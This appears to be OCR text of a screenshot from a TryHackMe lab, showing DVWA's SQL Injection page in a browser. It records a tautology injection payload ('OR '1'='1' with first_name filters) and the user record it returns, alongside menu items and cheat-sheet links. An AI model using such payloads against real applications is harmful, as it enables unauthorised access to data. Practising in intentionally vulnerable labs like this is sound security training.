 Applications Places System Fri 11 Nov, 23:22 AttackBox IP: 10.10.130.247
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
10.10.248.126/vulnerabilities/sqli/?id=w'+OR+'1'+%3D+'1'+AND+first_name+<>+'admin'+AND+first_name+<>+'Gordon'+and+first_name+<>+'Hack'+AND+first_name+<>+'Pablo&Submit=Submit#
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: w' OR '1' = '1' AND first_name <> 'admin' AND first_name <> 'Gordon' and first_name <> 'Hack' AND first_name <> 'Pablo
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*